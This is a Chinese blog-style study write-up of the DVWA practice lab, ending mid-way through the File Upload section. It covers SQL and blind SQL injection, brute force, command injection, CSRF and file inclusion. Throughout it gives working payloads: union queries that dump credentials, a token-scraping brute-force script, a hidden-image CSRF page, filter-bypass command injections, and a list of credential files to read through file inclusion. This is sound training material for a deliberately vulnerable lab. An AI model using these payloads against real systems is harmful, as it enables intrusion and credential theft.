DVWA学习笔记
转自个人博客0pt1mus
这次的DVWA的学习笔记最后一次更新,对DVWA的整个靶场环境进行了一次基本完善的测试,对除了验证码之外的其他漏洞进行了系统学习。中间一些互通的地方并没有完善,望大家阅读中可以注意一下这个问题,望担待。
文章目录
- sql injection:
- low
- Medium
- High
- Impossible
- SQL Injection(Blind)
- low
- bool盲注:
- 时间盲注:
- Brute Force
- low
- medium
- high
- Impossible
- Command Injection
- low
- Medium
- high
- Impossible
- CSRF(跨站请求伪造)
- low
- medium
- High
- File Inclusion
- low
- Medium
- High
- Impossible
- File Upload
- low
- Medium
- High
- Impossible
- XSS(Reflected)
- low
- Medium
- High
- Impossible
- XSS(Stored)
- low
- Medium
- High
- Impossible
sql injection:
low
首先,通过返回的报错信息判断是否存在注入点,并判断注入点的类型是数字型还是字符型。
# 判断注入可以直接输入'或1’
# 首先判断是否为数字型的
1 and 1=1					# 有返回
1 and 1=2					# 有返回
# 证明该处的逻辑后台并没有进行处理

# 测试字符型
1' and '1'='1 		# 有返回
1' and '1'='2			# 无返回
# 证明这里的逻辑后台处理了,因此判断该处为字符型注入
知道存在字符型注入点,现在要测试有几个字段,构造sql语句:
1' order by 3;#
1' order by 2;#
通过二分法判断,最后得出查询的字段有两个。
接下来我们就可以通过联合查询来对这两个位置进行注入。

# 查询数据库版本
1' union select 1,version();#

# 查询数据库名
1' union select 1,database();#
# 查询dvwa数据库的表名称
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa';#

# 查询表users的列
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users';#


# 查询user、password的内容
1' union select user,password from users;#
Medium
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysql_real_escape_string( $id );
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysql_query( $query ) or die( ''
. mysql_error() . 'ID: {$id}"; // Increase loop count $i++; } //mysql_close(); } ?>
First name: {$first}
Surname: {$last}
观察页面,发现是通过下拉框来点击选择ID,我们有bp抓包,发现通过POST请求将ID传递给服务器,因此我们可以通过hack bar修改POST请求包进行注入。
源码发现中间通过函数mysql_real_escape_string()将特殊的字符全部转义了,所以我们可以通过十六进制绕过。
High
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysql_query( $query ) or die( 'Something went wrong.
' );
// Get results
$num = mysql_numrows( $result );
$i = 0;
while( $i < $num ) {
// Get values
$first = mysql_result( $result, $i, "first_name" );
$last = mysql_result( $result, $i, "last_name" );
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}
";
// Increase loop count
$i++;
}
mysql_close();
}
?>
可以发现在sql语句中添加了limit 1限制了返回的数据只有一条。我们可以在查询语句中通过将后面的语句注释掉来进行绕过。
这里提交sql语句和查询结果显示的界面不在一块,是为了防止一般的sqlmap注入。
Impossible
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}
";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
首先添加了Anti-CSRF token,又对输入的id判断是否为数字,是数字才能进行下一步的操作,并且使用了PDO对sql语句进行了预编译。最后查询结果必须只有一条,才进行输出。
SQL Injection(Blind)
low
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
基本的盲注有时间盲注,bool盲注和报错盲注。
bool盲注:
因为返回的只有是或否,所以我们可以通过bool值进行判断。
1' and user()='root@localhost';
1' and user() like 'ro%';
时间盲注:
时间盲注中,我们通过判断返回的时候是否执行了函数sleep。我们通过if来进行判断,如果判断值为真,执行sleep函数,如果判断为假,不执行sleep函数。
and if(ascii(mid(select group_concat(column_name) from information_schema.columns where table_schema =0x73716C74657374 and table_name =0x61646D696E), 1, 1)) = 0,sleep(5),1);
拆解上面的sql语句,就是执行select语句,查询结果从第一个位置取其ascii码与0进行比较,若返回真,执行slee(5),若返回假,返回1。
Brute Force
low
我们可以采用Burp suite抓包后,进行字典暴力破解。
可以根据返回的length进行判断,只有admin/password的长度和别的不同,打开发现,登录成功。
medium
if( isset( $_GET[ 'Login' ] ) ) {
// Sanitise username input
$user = $_GET[ 'username' ];
$user = mysql_real_escape_string( $user );
// Sanitise password input
$pass = $_GET[ 'password' ];
$pass = mysql_real_escape_string( $pass );
$pass = md5( $pass );
// Check the database
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
$result = mysql_query( $query ) or die( ''
. mysql_error() . 'Welcome to the password protected area {$user}
"; echo ""; } mysql_close(); } ?>
Username and/or password incorrect.
查看源码,发现函数mysql_real_escape_string(),作用是转义 SQL 语句中使用的字符串中的特殊字符(\x00,\n,\r,\,‘,“,\x1a)。基本可以抵抗SQL注入。
并且在验证错误的时候,会sleep(2)睡眠两秒,但任然可以和low级一样,进行bp的爆破。
high
if( isset( $_GET[ 'Login' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Sanitise username input
$user = $_GET[ 'username' ];
$user = stripslashes( $user );
$user = mysql_real_escape_string( $user );
// Sanitise password input
$pass = $_GET[ 'password' ];
$pass = stripslashes( $pass );
$pass = mysql_real_escape_string( $pass );
$pass = md5( $pass );
// Check database
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
$result = mysql_query( $query ) or die( ''
. mysql_error() . 'Welcome to the password protected area {$user}
"; echo ""; } mysql_close(); } // Generate Anti-CSRF token generateSessionToken(); ?>
Username and/or password incorrect.
stripslashes():去除string中的反斜杠\。
mysql_real_escape_string():转义 SQL 语句中使用的字符串中的特殊字符(\x00,\n,\r,\,‘,“,\x1a)。
还用了Anti-CSRF token抵御CSRF。
然后我们再在网页的源码中发现隐藏的user_token。
我们尝试提交一次请求,发现url中含有参数user-token。
因此,判断该登录的逻辑为,后台通过generateSessionToken()产生token,然后传递到前端隐藏掉,在发起登录请求时,将user_token也传到后端,然后进行check,因此,爆破的时候不能再用bp进行。
通过python脚本来进行爆破,先请求服务器获得token,然后开始爆破。
# 还可以将该脚本改成多线程的形式,加快速度

from bs4 import BeautifulSoup
import requests

header = {
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
    'Accept-Encoding': 'gzip, deflate',
    'Accept-Language': 'zh,en;q=0.9,zh-CN;q=0.8',
    'Cache-Control': 'no-cache',
    'Connection': 'keep-alive',
    'Cookie': 'security=high; PHPSESSID=364ucqbn2j1mucgtmkpes17fd1',
    'Host': '172.16.34.167',
    'Pragma': 'no-cache',
    'Referer': 'http://172.16.34.167/dvwa/vulnerabilities/brute/',
    'Upgrade-Insecure-Requests': '1',
    'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36'
}

requrl = 'http://172.16.34.167/dvwa/vulnerabilities/brute/'


def get_token(requrl, header):
    resp = requests.get(requrl, headers=header)
    print(resp.status_code, len(resp.content))
    soup = BeautifulSoup(resp.content, 'html.parser')
    input = soup.select('input[type=hidden]')
    user_token = input[0]['value']
    return user_token


user_token = get_token(requrl, header)
i = 0

with open(file='/Users/optimus/tools/dict/passwords_quick.txt', 'r') as f:
    for line in f.readlines():
        requrl = 'http://172.16.34.167/dvwa/vulnerabilities/brute/?username=admin&password=' + \
            line + '&Login=Login&user_token=' + user_token
        i += 1
        print(i, 'admin', line.strip(), end='  ')
        user_token = get_token(requrl, header)
        if(i == len(f.readlines())):
            break
运行结果:

通过返回长度,可以判断账号/密码:admin/password。
Impossible
if( isset( $_POST[ 'Login' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Sanitise username input
$user = $_POST[ 'username' ];
$user = stripslashes( $user );
$user = mysql_real_escape_string( $user );
// Sanitise password input
$pass = $_POST[ 'password' ];
$pass = stripslashes( $pass );
$pass = mysql_real_escape_string( $pass );
$pass = md5( $pass );
// Default values
$total_failed_login = 3;
$lockout_time = 15;
$account_locked = false;
// Check the database (Check user information)
$data = $db->prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// Check to see if the user has been locked out.
if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) {
// User locked out. Note, using this method would allow for user enumeration!
//echo "
This account has been locked due to too many incorrect logins.
";
// Calculate when the user would be allowed to login again
$last_login = $row[ 'last_login' ];
$last_login = strtotime( $last_login );
$timeout = strtotime( "{$last_login} +{$lockout_time} minutes" );
$timenow = strtotime( "now" );
// Check to see if enough time has passed, if it hasn't locked the account
if( $timenow > $timeout )
$account_locked = true;
}
// Check the database (if username matches the password)
$data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR);
$data->bindParam( ':password', $pass, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// If its a valid login...
if( ( $data->rowCount() == 1 ) && ( $account_locked == false ) ) {
// Get users details
$avatar = $row[ 'avatar' ];
$failed_login = $row[ 'failed_login' ];
$last_login = $row[ 'last_login' ];
// Login successful
echo "Welcome to the password protected area {$user}
";
echo " {$avatar}\" />";
// Had the account been locked out since last login?
if( $failed_login >= $total_failed_login ) {
echo "
{$avatar}\" />";
// Had the account been locked out since last login?
if( $failed_login >= $total_failed_login ) {
echo "Warning: Someone might of been brute forcing your account.
";
echo "Number of login attempts: {$failed_login}.
Last login attempt was at: ${last_login}.
";
}
// Reset bad login count
$data = $db->prepare( 'UPDATE users SET failed_login = "0" WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
else {
// Login failed
sleep( rand( 2, 4 ) );
// Give the user some feedback
echo "
Username and/or password incorrect.
Alternative, the account has been locked because of too many failed logins.
If this is the case, please try again in {$lockout_time} minutes.
";
// Update bad login count
$data = $db->prepare( 'UPDATE users SET failed_login = (failed_login + 1) WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
// Set the last login time
$data = $db->prepare( 'UPDATE users SET last_login = now() WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
// Generate Anti-CSRF token
generateSessionToken();
?>
可以看到,Impossible在high的基础上,增加了登录失败次数的检测,登录失败次数超了3次,将会将账号锁定15秒。而且使用了PDO(PHP Data Object)机制来抵御SQL注入,PDO扩展已经封装了SQL的语句,没有办法打破SQL语句的结构来执行想要的结果,一次也避免了SQL注入。
Command Injection
low
这里我们要熟悉两种符号:
| 符号 | 含义 | 例子 |
|---|---|---|
| | | 管道,将前面的输出作为后面的输入。 | ls | more |
| & | 前面一个执行完,执行后面的 | ls & cd … |
| && | 当前面的执行成功后才执行后面的,否则不再执行 | touch 1.txt && cat 1.txt |
| ; | 无论前一个执行完没有,后面的接着执行 | ls ; cd … |

在这里,我们直接通过&可以实现命令行注入。
127.0.0.1 & dir
Medium
if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = $_REQUEST[ 'ip' ];

    // Set blacklist
    $substitutions = array(
        '&&' => '',
        ';'  => '',
    );

    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );

    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }

    // Feedback for the end user
    echo "{$cmd}";
}

?>
分析源码,我们可以看到,将输入的&&和;都过滤掉了,因此无法用这两种符号来进行命令行注入。
但是我们还可以利用&来进行注入。
输入:127.0.0.1&dir

还有一种绕过方法是:127.0.0.1&;&net user。
因为会将;替换为空,因此输入变为了127.0.0.1&&net user。
high
if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = trim($_REQUEST[ 'ip' ]);

    // Set blacklist
    $substitutions = array(
        '&'  => '',
        ';'  => '',
        '| ' => '',
        '-'  => '',
        '$'  => '',
        '('  => '',
        ')'  => '',
        '`'  => '',
        '||' => '',
    );

    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );

    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }

    // Feedback for the end user
    echo "{$cmd}";
}

?>
我们可以看到,这里过滤的符号更多。
'&'  => '',
';'  => '',
'| ' => '',
'-'  => '',
'$'  => '',
'('  => '',
')'  => '',
'`'  => '',
'||' => '',
这里进一步完善了黑名单,但是仔细观察可以发现,第三个|是在竖线后面多了一个空格,所以我们依然可以绕过。
127.0.0.1|net user
Impossible
if( isset( $_POST[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$target = $_REQUEST[ 'ip' ];
$target = stripslashes( $target );
// Split the IP into 4 octects
$octet = explode( ".", $target );
// Check IF each octet is an integer
if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {
// If all 4 octets are int's put the IP back together.
$target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "{$cmd}";
}
else {
// Ops. Let the user name theres a mistake
echo 'ERROR: You have entered an invalid IP.
';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
分析源码:
stripslashes():删除反斜杠\。
explode():将字符串打散成列表。
可以发现添加了Anti-CSRF token,每次都会随机一个token和服务端check。
并且将输入的字符串通过.打散,然后判断列表的每一个元素是否为数字,若都为数字再组合成ip地址的形式。
因此不存在命令行注入。
CSRF(跨站请求伪造)
low
我们首先要了解CSRF具体指的是什么,我们可以理解为当用户A登录了网站B,攻击者C知道网站B的一项功能的请求url,那么攻击者A构造这一url,发送给用户A,用户A点击该链接,产生的行为就是在用户A未知的情况下,伪造A的身份进行的操作,可以是改密码,转账等敏感行为。
在实践中,我们使用的url为:http://172.16.34.167/dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change
直接访问这个链接的话,很明显这个链接的目的是更改密码,因此我们可以用短链接的形式来隐藏真实的url。但是访问后,仍会显示更改密码成功后的页面,因此,我们可以构造一个exp页面来实现攻击。
<html>
	<head>
    <title>404title>
  head>
  <body>
    <img src="http://172.16.34.167/dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change" style="display:none;"/>
    <h1>404h1>
  	<h2>
      file not found.
    h2>
  body>
html>
medium
if( isset( $_GET[ 'Change' ] ) ) {
// Checks to see where the request came from
if( eregi( $_SERVER[ 'SERVER_NAME' ], $_SERVER[ 'HTTP_REFERER' ] ) ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = mysql_real_escape_string( $pass_new );
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysql_query( $insert ) or die( ''
. mysql_error() . 'Password Changed."; } else { // Issue with passwords matching echo "
Passwords did not match."; } } else { // Didn't come from a trusted source echo "
That request didn't look correct."; } mysql_close(); } ?>
这里用eregi()比较$_SERVER['SERVER_NAME']和$_SERVER['HTTP_REFERER']是否相同,也就是判断request头中的referer中是否有host。若不同的话,不会进行之后的操作。
因此我们需要使来源网站包含目标ip,即172.16.34.167,所以我们将exp网页的名字改为172.16.34.167.html即可。
High
if( isset( $_GET[ 'Change' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = mysql_real_escape_string( $pass_new );
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysql_query( $insert ) or die( ''
. mysql_error() . 'Password Changed."; } else { // Issue with passwords matching echo "
Passwords did not match."; } mysql_close(); } // Generate Anti-CSRF token generateSessionToken(); ?>
我们可以看到这里是添加了一个Anti-CSRF token,每次访问都会产生一个随机值,我们在更改密码时都需要提交这个随机值和服务器上的进行匹配。
之前找到的ifram获取token的方法,尝试之后发现因为同源策略的问题,没有办法获取到,因此需结合其他方法获得。
File Inclusion
low
// The page we wish to display
$file = $_GET[ 'page' ];

?>
我们首先点击file1.php,观察包含文件在url中。
因此我们可以构造url中的参数,找服务器中的敏感文件。
我们首先输入一个http://172.16.34.167/dvwa/vulnerabilities/fi/?page=/etc/passwd
可以看到报错信息,发现网站存放的绝对路劲。
以下贴出查到的一些敏感文件。
Windows:
c:/boot.ini #查看系统版本
c:/windows/php.ini #php配置信息
c:/windows/my.ini #MYSQL配置文件,记录管理员登陆过的MYSQL用户名和密码
c:/winnt/php.ini
c:/winnt/my.ini
c:\mysql\data\mysql\user.MYD #mysql.user表中的数据库连接密码
c:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini #存储了虚拟主机网站路径和密码
c:\Program Files\Serv-U\ServUDaemon.ini
c:\windows\system32\inetsrv\MetaBase.xml #查看IIS的虚拟主机配置
c:\windows\repair\sam #WINDOWS系统初次安装的密码
c:\Program Files\ Serv-U\ServUAdmin.exe #6.0版本以前的serv-u管理员密码
c:\Program Files\RhinoSoft.com\ServUDaemon.exe
C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\*.cif文件  #存储了pcAnywhere的登陆密码
c:\Program Files\Apache Group\Apache\conf\httpd.conf 或C:\apache\conf\httpd.conf #查看WINDOWS系统apache文件
c:/Resin-3.0.14/conf/resin.conf #查看jsp开发的网站resin文件配置信息.
c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf #查看linux系统配置的JSP虚拟主机
d:\APACHE\Apache2\conf\httpd.conf
C:\Program Files\mysql\my.ini
C:\mysql\data\mysql\user.MYD #存在MYSQL系统中的用户密码
C:\Windows\System32\drivers\etc\hosts
winserver配置
Telnet信息
Linux/Unix:
/usr/local/app/apache2/conf/httpd.conf #apache2缺省配置文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf #虚拟网站设置
/usr/local/app/php5/lib/php.ini #PHP相关设置
/etc/sysconfig/iptables #从中得到防火墙规则策略
/etc/httpd/conf/httpd.conf #apache配置文件
/etc/rsyncd.conf #同步程序配置文件
/etc/my.cnf #mysql的配置文件
/etc/redhat-release #系统版本
/etc/issue
/etc/issue.net

etc/passwd #存储操作系统用户信息,该文件为所有用户可见
用户名: 密码 : uid  : gid :用户描述:主目录:登陆shell
密码:x表示暗文,相反为明文

uid:userid,”0”为root ID.1-99为系统保留,分配给系统预定义帐号。Linux用户可以分为3类:超级用户(root)、管理用户和普通用户

  伪用户(psuedo users)
    bin #拥有可执行的用户命令文件
    sys #拥有系统文件
    adm #拥有账户文件
    uucp #UUCP使用
    Ip #Ip或lpd子系统使用
    nobody #NFS使用
    audit
    cron
    mail
    usenet

gid:字段记录的是用户所属的用户组。对应着/etc/group文件中的一条记录
 用户描述:字段记录着用户的一些个人情况,例如用户的真实姓名、电话、地址等

  主目录:用户的起始工作目录

  登陆shell:
      常用shell - sh(BourneShell),csh(CShell),ksh(KornShell),tcsh(TENEX/TOPS-20typeCShell),bash(BourneAgainShell)
      /bin/sh #默认登录Shell   /sbin/nologin #代表用户不能登录

/etc/shadow
username: passwd: lastchg: min: max: warn: inactive: expire: flag
登录名:加密口令:最后一次修改时间:最小时间间隔:最大时间间隔:警告时间:不活动时间:失效时间:标志

口令 - 加密后的用户口令字,13个字符;如果为空/用户没有口令;如含有不属于集合{./0-9A-Za-z}中的字符/用户不能登录
最后一次修改时间 - 表示的是从某个时刻起,到用户最后一次修改口令时的天数。时间起点对不同的系统可能不同
最小时间间隔 - 两次修改口令之间所需的最小天数
最大时间间隔 - 口令保持有效的最大天数
警告时间  - 从系统开始警告用户到用户密码正式失效之间的天数
不活动时间 - 用户没有登录活动但账号仍能保持有效的最大天数
失效时间 - 账号的生存期。
保留条目 - 无用字段


/etc/group 存储有关本地用户组的信息
一个组中可以有多个用户,一个用户也可以属于不同的组。当一个用户同时是多个组中的成员时,在/etc/passwd文件中记录的是登录时所属的默认组
用户要访问属于附加组的文件时,必须首先使用newgrp命令使自己成为所要访问的组中的成员
1)groupname GID #组名
2)password #密码位置
3)GID #组ID
4)user #组成员


/usr/local/app/php5/lib/php.ini #PHP相关设置
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf #虚拟网站设置
/etc/httpd/conf/httpd.conf或/usr/local/apche/conf/httpd.conf #linux APACHE虚拟主机配置文件
/usr/local/resin-3.0.22/conf/resin.conf #3.0.22的RESIN配置文件
/usr/local/resin-pro-3.0.22/conf/resin.conf /usr/local/app/apache2/conf/extra/httpd-vhosts.conf #APASHE虚拟主机
/etc/httpd/conf/httpd.conf或/usr/local/apche/conf /httpd.conf #linux APACHE虚拟主机配置文件
/usr/local/resin-3.0.22/conf/resin.conf #3.0.22的RESIN配置文件
/usr/local/resin-pro-3.0.22/conf/resin.conf /usr/local/app/apache2/conf/extra/httpd-vhosts.conf #APASHE虚拟主机
/etc/sysconfig/iptables #查看防火墙策略
/root/.mysql_history、/root/.bash_history      #Mysql账号密码信息
我们在这里还可以利用路径回溯:../../../../来寻找敏感文件。
在php的环境下,我们还可以读取php.ini,来查看php的配置。
php版本小于5.3.4,并且Magic_quote_gpc为off时,可以使用%00截断。
当配置中,allow_url_fopen与allow_url_include开启时,还可以包含远程服务器的文件,若对文件还没有检查,可导致远程代码执行。
Medium
// The page we wish to display
$file = $_GET[ 'page' ];

// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\"" ), "", $file );

?>
可以看到,对传入参数进行了过滤,将http://、https://、../、..\都进行了过滤,替换为空。
我们可以使用双写的方法进行绕过。如:
htthttps://ps://
..././
High
// The page we wish to display
$file = $_GET[ 'page' ];

// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
    // This isn't the page we want!
    echo "ERROR: File not found!";
    exit;
}

?>
发现通过fnmatch()只能包含file开头的文件,那么我们可以通过file协议来进行绕过。
http://172.16.34.167/dvwa/vulnerabilities/fi/page=file:///C:/flag/flag.txt
然后是任意代码执行,需要结合文件上传,然后找到上传文件的绝对路径,将文件用file协议包含进来。
Impossible
// The page we wish to display
$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php
if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {
    // This isn't the page we want!
    echo "ERROR: File not found!";
    exit;
}

?>
使用了白名单的手段,只允许include.php、file1.php、file2php、file3.php。
File Upload
low

low等级的没有任何的过滤和防护,所以首先尝试上传一句话,发现没法上传,可能和php的版本问题有关,我们之后又上传探针,成功。
Medium
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
